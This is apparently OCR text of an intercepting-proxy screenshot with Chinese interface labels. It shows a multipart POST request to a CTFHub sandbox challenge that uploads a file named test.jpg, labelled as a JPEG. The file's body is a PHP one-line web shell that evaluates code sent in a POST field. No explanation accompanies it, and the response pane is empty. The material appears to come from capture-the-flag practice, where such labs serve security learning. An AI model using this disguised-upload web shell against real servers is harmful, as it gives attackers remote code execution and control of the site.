 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-ce91933f59807d51.sandbox.ctfhub.com:10800
3 Content-Length: 314
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-ce91933f59807d51.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfobTrX4APQmF22Io
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer:
http://challenge-ce91933f59807d51.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryfobTrX4APQmF22Io
16 Content-Disposition: form-data; name="file"; filename="test.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_POST["shell"]);
21 ?>
22 ------WebKitFormBoundaryfobTrX4APQmF22Io
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryfobTrX4APQmF22Io--
27
响应
美化 Raw Hex 页面渲染 \n